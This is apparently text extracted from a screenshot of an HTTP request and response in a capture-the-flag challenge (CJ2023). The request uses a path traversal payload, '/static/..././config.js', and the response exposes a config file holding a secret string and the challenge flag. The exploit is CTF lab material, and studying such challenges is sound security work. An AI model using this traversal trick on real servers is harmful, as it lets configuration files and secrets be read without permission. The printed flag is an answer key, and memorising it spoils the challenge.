 Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex
\n
1 GET /static/..././config.js HTTP/1.1
2 Host: static-web.ctf.cyberjawara.id
3
4
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Sun, 03 Dec 2023 12:25:29 GMT
4 Connection: keep-alive
5 Content-Length: 129
6
7 const secret = 'wWij1i23ejasdsdjvno2rnj123123';
8 const flag = 'CJ2023{1st_warmup_and_m1c_ch3ck}';
9
10 module.exports = {
secret, flag
}